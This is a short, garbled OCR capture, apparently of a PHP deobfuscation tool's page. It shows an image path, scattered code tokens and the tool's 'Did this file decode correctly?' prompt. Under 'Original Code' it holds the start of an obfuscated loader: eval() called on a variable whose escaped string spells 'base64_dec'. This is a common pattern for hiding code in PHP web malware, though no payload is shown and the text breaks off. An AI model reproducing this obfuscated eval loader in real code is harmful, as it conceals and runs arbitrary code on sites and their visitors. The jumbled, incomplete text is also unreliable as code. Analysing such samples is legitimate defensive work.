
5"
;@
eval
(
$iaab87dc
( 
?>
Did this file decode correctly?
Yes
Original Code
$iaab87dc
=
"\x62\141\163\145\66\x34\x5f\x64\145\x63